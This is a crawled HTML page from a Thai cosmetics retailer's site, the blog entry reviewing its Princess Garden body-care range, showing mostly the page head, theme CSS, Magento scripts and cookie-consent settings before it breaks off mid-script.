

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orientalprincess.com/prosite.php/blog/post/review-pg2/
body_size: 37889
content:
<!doctype html>
<html lang="th">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.orientalprincess.com/prosite.php/';
    var require = {
        "baseUrl": "https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="รีวิว Princess Garden ยกความหอมทั้งสวนดอกไม้มาไว้ในบอดี้แคร์"/>
<meta name="description" content="&nbsp;
สวัสดีค่ะเพื่อนๆชาวจีบัน
วันนี้น้ำหยิบเอาไอเท็มตัวหอมจาก Oriental Princess มารีวิว
บอกเลยว่าคอลนี้เค้ายกสวนดอกไม้มาทั้งสวน
เพื่อมาเอาใจสาวๆสาวกบอดี้แคร์ OP โดยเฉพาะ
ซีรีส์นี้เค้ามาในคอนเซปต์ Princess Garden&nbsp;ความปังคือมีมาให้เลือกกันแน่นๆถึง 7 กลิ่น&nbsp;
ครบทั้งครีมอาบน้ำ โลชั่นบำร"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="facebook-domain-verification" content="yexnw9adi01rzetvil0rtqu3xcuxaq"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>รีวิว Princess Garden ยกความหอมทั้งสวนดอกไม้มาไว้ในบอดี้แคร์</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Plumrocket_CookieConsent/css/cookie-consent.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Sm_InstagramGallery/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Sm_InstagramGallery/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Sm_InstagramGallery/css/instagramgallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Magefan_Blog/css/comments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Amasty_PromoCountdown/css/source/mkcss/amcountdown.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Sm_Megamenu2/css/megamenu2.css" />
<script  type="text/javascript"  src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/mage/polyfill.js"></script>
<link  rel="canonical" href="https://www.orientalprincess.com/prosite.php/blog/post/review-pg2/" />
<link  rel="icon" type="image/x-icon" href="https://www.orientalprincess.com/pub/media/favicon/default/op-icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.orientalprincess.com/pub/media/favicon/default/op-icon.png" />
        <!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->


<link rel="stylesheet" type="text/css" media="all" href="https://www.orientalprincess.com/pub/media/sm/configed_css/settings_test.css"/>


<style>
body {
     font-family: PSLxText Bold !important;
     font-weight: bold;
}

/*Heder Homepage */
.cms-index-index.header-14-style.home-14-style .page-header {
    position: relative;
}
.page-header .header-top {
    background-color: #00B2A9 !important;
    color: #000000;
}
.page-header .header-14 .header-menu .navigation>ul>li.level0:not(:last-child) {
    margin-right: 4px;
}


.page-header .header-menu .navigation .level0 > .level-top {
    font-weight: bold;
}
.page-header .header-top a {
    color: #000000;
    font-weight: bold;
}
.page-header .header-14 .header-menu .navigation>ul>li {
    padding: 0px 0;
}


.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name {
    margin-bottom: 7px;
    display: -webkit-box !important;
    -webkit-line-clamp: 3 !important;
    -webkit-box-orient: vertical !important;
    overflow: hidden;
    height: 70px !important;
}

/*ตะกร้า*/
.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.viewcart, .page-header .minicart-wrapper .block-minicart .block-content>.actions .action.checkout {
    margin-right: 3px;
 background-color: #00afaa !important;
}
.cart-container .cart-summary #block-shipping {
    display: none;
}
/*cart summary*/
.cart-summary {
    width: 26%;
   background-color: #ffffff;
  border-radius: 20px;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}


/*class primary action*/
.action.primary {
    background: #00afaa;
}
.action.primary:hover {
    background: #00afaa;
    border: none;
    color: #fff;
}

.action.checkout {
    background-color: #00afaa !important;
}

/*popup add to cart*/
.smcqp-actions .smcqp-btn, .smcqp-actions .smcqp-continue {
    background-color: #00afaa !important;
}
/*action add to cart :hover*/
.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart, .list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover, .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover, .list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover, .toolbar .pages .pages-items li strong, .toolbar .pages .pages-items li a:hover, .toolbar .modes .modes-mode.active, .toolbar .modes .modes-mode:hover, .accordion-style .resp-accordion.resp-tab-active {
    background-color: #00afaa;
    border-color: #00afaa;
}

/*Ship here*/
.opc-wrapper .shipping-address-item.selected-item:after {
    background: #00afaa;
}
.opc-wrapper .shipping-address-item.selected-item {
    border-color: #00afaa;
}
.opc-wrapper .action-select-shipping-item {
    float: right;
    padding: 5px;
    background: #00afaa;
    color: #fff;
}
/*opc-block-summary*/
.opc-block-summary {
    background: #ffffff;
    padding: 22px 30px;
    margin: 0 0 20px;
    border-radius: 20px;
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}
.opc-sidebar {
            margin: 10px 0 20px;
}

#sm-totop {
    background-color: #00afaa;
}
.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter {
    background-color: #00afaa;
}
/*cart detail*/
button, .cart.table-wrapper .actions-toolbar>.action, .action-gift {
    background: #00afaa;
    border: 1px solid #00afaa;
    color: #ffffff;
}
/*minicart*/
.page-header .minicart-wrapper .block-minicart .block-content>.actions {
    text-align: left;
    display: table;
    margin-top: 0;
    width: 100%;
}
.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.viewcart, .page-header .minicart-wrapper .block-minicart .block-content>.actions .action.checkout {
    margin-right: 3px;
    background-color: #00afaa !important;
    width: 100%;
    text-align: center;
}
.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.checkout {
    display:none;
}
.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .product-item-photo {
    line-height: 0;
    margin-right: 4px;
}

/*add tocart product detail*/
 body .product-add-form .box-tocart .actions .tocart{
 background-color: #00afaa;
}
.default-style .resp-tabs-list li.active{
    background-color: #00afaa;
    border-color: #00afaa;
}
.default-style .resp-tabs-list li:hover{
    background-color: #00afaa;
    border-color: #00afaa;
}
/*Price label*/
.price-label{display:none;}


/*review  empty*/
/*.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary {
    margin-bottom: 5px;
    display: none;
}*/
/*produce review*/
/*.product-reviews-summary {
    display: none !important;
}
.product-reviews-summary.empty {
    display: none !important;
}*/
.rating-summary .rating-result>span:before {
    color: #ff5501;
}



/*Mobile view*/
/*add to cart buttom in mobile*/
.mobile-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart, .mobile-style .list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart {
    background-color: #00afaa;
    border-color: #00afaa;
}

@media only screen and (max-width: 1200px) {

.cart-summary {
    width: 100%;
    background-color: #ffffff;
    border-radius: 20px;
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}
}
/*mobile button add to cart*/
.mobile-style .product-add-form .box-tocart .actions .tocart, body .product-add-form .box-tocart .actions .tocart{
 background-color: #00afaa;
}
/*Product In category view*/
.home-14-style .grid-product-type .product-item .item-inner .product-item-info {
    background-color: #fff;
    padding: 0 0 40px;
    box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
    border-radius: 10px;
}

/*Progress checkout*/
.opc-progress-bar-item._active {
    background: #00afaa !important;
}
.opc-progress-bar-item._active:after {
    border-left-color: #00afaa !important;
}
.opc-block-shipping-information {
    padding: 15px 0;
    display: none;
}
/*.payment-method-billing-address{display:none;}*/

/*catalog view Left menu*/
.sidebar .block.filter .block-content .filter-options .filter-options-content {
        background-color: #fff;
        border: 1px solid #ddd;
        overflow: auto;
        margin-bottom: 30px;
        max-height: 309px;
        box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
        border-radius: 10px;
    }
.toolbar-top .toolbar, .toolbar-bottom .toolbar {
        border: 1px solid #ddd;
        background-color: #fff;
        box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
    }

/*a btn Action-toolbar*/
.actions-toolbar {
  margin-top: 0 !important;
}
.mobile-style .page-header .mycart-dropdown .actions .action.viewcart{
    background-color: #00afaa;
}

/*lang th en*/
.page-header .switcher, .page-footer .switcher {
    margin-right: 10px;
    margin-left: 20px;
}

/*
#placeOrder{
display:none;
}*/

/*Billing address etax*/
.payment-method-billing-address{
	border: 3px solid #00afaa;
	padding: 4px;
	position: relative;
	width: 60%;
}

.checkout-payment-method .checkout-billing-address input[type="checkbox"] {
    width: 25px;
    height: 25px;
    color: #fff;
    content: '\e610';
    font-family: 'icons-blank-theme';
    height: 27px;
    width: 29px;
    font-size: 27px;
    line-height: 21px;
    padding-top: 2px;
    position: absolute;
    right: 0;
    text-align: center;
    top: -2px;
    margin-right: -1px;
    accent-color: #00afaa;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
    margin: 0 0 10px;
    font-size: 20px;
}

/*Freegif popup none*/
.ampromo-items-content-custom {display:none;}
#rootways_authorizecim_option_wrapper{display:none;}</style>

<script type="text/javascript">
	require([
        'jquery',
        'jquerypopper',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
		    });
</script>


<script type="text/javascript">
	require([
        'jquery',
        'domReady!'
    ], function ($) {
		    });
	
</script>

<!--
<script>
        !function (w, d, t) {
          w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

          ttq.load('C4I6C3HCF95KKVVI78M0');
          ttq.page();
        }(window, document, 'ttq');
    </script>


<script type="text/javascript">
require(['jquery'], function ($) { $('#txtCopy').click(function () { $('#coupon_code').val($('#couponCopy').text().trim()); }); });
</script>
-->

    <meta property="og:type" content="article"/>
    <meta property="og:title" content="รีวิว Princess Garden ยกความหอมทั้งสวนดอกไม้มาไว้ในบอดี้แคร์"/>
    <meta property="og:description" content="&nbsp;
สวัสดีค่ะเพื่อนๆชาวจีบัน
วันนี้น้ำหยิบเอาไอเท็มตัวหอมจาก Oriental Princess มารีวิว
บอกเลยว่าคอลนี้เค้ายกสวนดอกไม้มาทั้งสวน
เพื่อมาเอาใจสาวๆสาวกบอดี้แคร์ OP โดยเฉพาะ
ซีรีส์นี้เค้ามาในคอนเซปต์ Princess Garden&nbsp;ความปังคือมีมาให้เลือกกันแน่นๆถึง 7 กลิ่น&nbsp;
ครบทั้งครีมอาบน้ำ โลชั่นบำร"/>
    <meta property="og:url" content="https://www.orientalprincess.com/prosite.php/blog/post/review-pg2/"/>
    <meta property="og:image" content="https://www.orientalprincess.com/pub/media/magefan_blog/165233_f462564f2f_1_.jpg"/>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BlogPosting","@id":"https:\/\/www.orientalprincess.com\/prosite.php\/blog\/post\/review-pg2\/","author":"ops admin1","headline":"\u0e23\u0e35\u0e27\u0e34\u0e27 Princess Garden \u0e22\u0e01\u0e04\u0e27\u0e32\u0e21\u0e2b\u0e2d\u0e21\u0e17\u0e31\u0e49\u0e07\u0e2a\u0e27\u0e19\u0e14\u0e2d\u0e01\u0e44\u0e21\u0e49\u0e21\u0e32\u0e44\u0e27\u0e49\u0e43\u0e19\u0e1a\u0e2d\u0e14\u0e35\u0e49\u0e41\u0e04\u0e23\u0e4c","description":"&nbsp;\r\n\u0e2a\u0e27\u0e31\u0e2a\u0e14\u0e35\u0e04\u0e48\u0e30\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e19\u0e46\u0e0a\u0e32\u0e27\u0e08\u0e35\u0e1a\u0e31\u0e19\r\n\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\u0e19\u0e49\u0e33\u0e2b\u0e22\u0e34\u0e1a\u0e40\u0e2d\u0e32\u0e44\u0e2d\u0e40\u0e17\u0e47\u0e21\u0e15\u0e31\u0e27\u0e2b\u0e2d\u0e21\u0e08\u0e32\u0e01 Oriental Princess \u0e21\u0e32\u0e23\u0e35\u0e27\u0e34\u0e27\r\n\u0e1a\u0e2d\u0e01\u0e40\u0e25\u0e22\u0e27\u0e48\u0e32\u0e04\u0e2d\u0e25\u0e19\u0e35\u0e49\u0e40\u0e04\u0e49\u0e32\u0e22\u0e01\u0e2a\u0e27\u0e19\u0e14\u0e2d\u0e01\u0e44\u0e21\u0e49\u0e21\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2a\u0e27\u0e19\r\n\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e21\u0e32\u0e40\u0e2d\u0e32\u0e43\u0e08\u0e2a\u0e32\u0e27\u0e46\u0e2a\u0e32\u0e27\u0e01\u0e1a\u0e2d\u0e14\u0e35\u0e49\u0e41\u0e04\u0e23\u0e4c OP \u0e42\u0e14\u0e22\u0e40\u0e09\u0e1e\u0e32\u0e30\r\n\u0e0b\u0e35\u0e23\u0e35\u0e2a\u0e4c\u0e19\u0e35\u0e49\u0e40\u0e04\u0e49\u0e32\u0e21\u0e32\u0e43\u0e19\u0e04\u0e2d\u0e19\u0e40\u0e0b\u0e1b\u0e15\u0e4c Princess Garden&nbsp;\u0e04\u0e27\u0e32\u0e21\u0e1b\u0e31\u0e07\u0e04\u0e37\u0e2d\u0e21\u0e35\u0e21\u0e32\u0e43\u0e2b\u0e49\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e01\u0e31\u0e19\u0e41\u0e19\u0e48\u0e19\u0e46\u0e16\u0e36\u0e07 7 \u0e01\u0e25\u0e34\u0e48\u0e19&nbsp;\r\n\u0e04\u0e23\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e04\u0e23\u0e35\u0e21\u0e2d\u0e32\u0e1a\u0e19\u0e49\u0e33 \u0e42\u0e25\u0e0a\u0e31\u0e48\u0e19\u0e1a\u0e33\u0e23","datePublished":"2023-08-15T00:00:00+00:00","dateModified":"2023-08-15T07:33:20+00:00","image":{"@type":"ImageObject","url":"https:\/\/www.orientalprincess.com\/pub\/media\/magefan_blog\/165233_f462564f2f_1_.jpg","width":720,"height":720},"publisher":{"@type":"Organization","name":"Magento2 Store","logo":{"@type":"ImageObject","url":"https:\/\/www.orientalprincess.com\/pub\/media\/logo\/websites\/3\/logo-m.png"}},"mainEntityOfPage":"https:\/\/www.orientalprincess.com\/prosite.php\/blog\/"}</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/images/loader-2.gif"}}'
        class="pl-thm-sm pl-thm-sm-destino header-13-style home-14-style footer-13-style wide-layout rotate-hover-effect  blog-post-review-pg2 blog-post-view page-layout-2columns-right">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.orientalprincess.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->



<script>
require([
    'Plumrocket_CookieConsent/js/model/restriction',
], function (restriction) {
    restriction.configure('\u007B\u0022canManageCookie\u0022\u003Atrue,\u0022canUseCookieBeforeOptIn\u0022\u003Atrue,\u0022canBlockUnknownCookie\u0022\u003Atrue,\u0022consent\u0022\u003A\u007B\u0022isLoggedIn\u0022\u003Afalse,\u0022logUrl\u0022\u003A\u0022https\u003A\u005C\u002F\u005C\u002Fwww.orientalprincess.com\u005C\u002Fprosite.php\u005C\u002Fpr\u002Dcookie\u002Dconsent\u005C\u002Fconsent_guest\u005C\u002Fupdate\u005C\u002F\u0022,\u0022reloadAfterAccept\u0022\u003Atrue,\u0022reloadAfterDecline\u0022\u003Atrue,\u0022expiry\u0022\u003A365\u007D,\u0022cookie\u0022\u003A\u007B\u0022path\u0022\u003A\u0022\u005C\u002F\u0022,\u0022domain\u0022\u003A\u0022www.orientalprincess.com\u0022\u007D,\u0022mage\u0022\u003A\u007B\u0022website\u0022\u003A3,\u0022cookieName\u0022\u003A\u0022user_allowed_save_cookie\u0022,\u0022lifetime\u0022\u003A31536000\u007D,\u0022cookieToCategoryMapping\u0022\u003A\u007B\u0022pr\u002Dcookie\u002Dnotice\u002Dstatus\u0022\u003A\u0022necessary\u0022,\u0022user_allowed_save_cookie\u0022\u003A\u0022necessary\u0022,\u0022guest\u002Dview\u0022\u003A\u0022necessary\u0022,\u0022login_redirect\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dmessages\u0022\u003A\u0022necessary\u0022,\u0022section_data_ids\u0022\u003A\u0022necessary\u0022,\u0022store\u0022\u003A\u0022necessary\u0022,\u0022amz_auth_err\u0022\u003A\u0022necessary\u0022,\u0022amz_auth_logout\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dcache\u002Dsessid\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dcache\u002Dstorage\u0022\u003A\u0022necessary\u0022,\u0022stf\u0022\u003A\u0022necessary\u0022,\u0022recently_viewed_product\u0022\u003A\u0022necessary\u0022,\u0022recently_viewed_product_previous\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dtranslation\u002Dstorage\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dtranslation\u002Dfile\u002Dversion\u0022\u003A\u0022necessary\u0022,\u0022product_data_storage\u0022\u003A\u0022necessary\u0022,\u0022recently_compared_product\u0022\u003A\u0022necessary\u0022,\u0022recently_compared_product_previous\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dcache\u002Dstorage\u002Dsection\u002Dinvalidation\u0022\u003A\u0022necessary\u0022,\u0022_ga\u0022\u003A\u0022statistics\u0022,\u0022_gid\u0022\u003A\u0022statistics\u0022,\u0022_gat\u0022\u003A\u0022statistics\u0022,\u0022_dc_gtm_\u002A\u0022\u003A\u0022statistics\u0022,\u0022pr\u002Dcookie\u002Dconsent\u0022\u003A\u0022necessary\u0022,\u0022form_key\u0022\u003A\u0022necessary\u0022,\u0022X\u002DMagento\u002DVary\u0022\u003A\u0022necessary\u0022,\u0022private_content_version\u0022\u003A\u0022necessary\u0022,\u0022persistent_shopping_cart\u0022\u003A\u0022necessary\u0022,\u0022add_to_cart\u0022\u003A\u0022statistics\u0022,\u0022mage\u002Dbanners\u002Dcache\u002Dstorage\u0022\u003A\u0022necessary\u0022,\u0022remove_from_cart\u0022\u003A\u0022statistics\u0022,\u0022_fbp\u0022\u003A\u0022marketing\u0022,\u0022_ttp\u0022\u003A\u0022marketing\u0022,\u0022PHPSESSID\u0022\u003A\u0022preferences\u0022,\u0022Cart\u0022\u003A\u0022preferences\u0022,\u0022Category_info\u0022\u003A\u0022preferences\u0022,\u0022Compare\u0022\u003A\u0022preferences\u0022,\u0022Customer_auth\u0022\u003A\u0022preferences\u0022,\u0022Customer_info\u0022\u003A\u0022preferences\u0022,\u0022Customer_segment_ids\u0022\u003A\u0022preferences\u0022\u007D,\u0022essentialCategoryKeys\u0022\u003A\u005B\u0022necessary\u0022\u005D,\u0022dynamicNamesPatterns\u0022\u003A\u007B\u0022_dc_gtm_\u002A\u0022\u003A\u0022_dc_gtm_.\u002A\u0022\u007D\u007D');
});
</script>




<div data-bind="scope: 'pr-cookie-notice'" class="pr-cookie-notice-wrapper">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"pr-cookie-notice":{"component":"Plumrocket_CookieConsent\/js\/view\/notice","template":"Plumrocket_CookieConsent\/notice\/default","displayStyle":"bottom","acceptButtonConfig":{"label":"\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#333333","background_color_on_hover":"#000000"},"declineButtonConfig":{"enabled":false,"label":"Decline","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#002244E3","background_color_on_hover":"#002244E3"},"settingsButtonConfig":{"enabled":true,"type":"button","label":"\u0e01\u0e32\u0e23\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49","text_color":"#FFFFFF","text_color_on_hover":"#FFFFFF","background_color":"#333333","background_color_on_hover":"#000000","link_color":"#00AFAA","link_color_on_hover":"#1BD2C9"},"statusCookieName":"pr-cookie-notice-status","noticeTitle":"We use cookies","noticeTextHtml":"\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e35\u0e49\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e14\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e1b\u0e23\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e20\u0e32\u0e1e\u0e41\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e43\u0e19\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e17\u0e35\u0e48\u0e14\u0e35\u0e22\u0e34\u0e48\u0e07\u0e02\u0e36\u0e49\u0e19\u0e43\u0e2b\u0e49\u0e41\u0e01\u0e48\u0e04\u0e38\u0e13 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e28\u0e36\u0e01\u0e29\u0e32\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48 \"<a href=\"https:\/\/www.orientalprincess.com\/prosite.php\/cookies-policy\/\" target=\"_blank\"><u><b>\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49<\/b><\/u><\/a>\"","design":{"titleColor":"#f6f6f6","textColor":"#002244E3","backgroundColor":"#1bd2c9","overlayBackgroundColor":"","overlayBlur":false}}}}        }
    }
</script>

<div data-bind="scope: 'pr-cookie-settings-bar'" class="pr-cookie-settings-bar-wrapper">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
    {
        "*": {
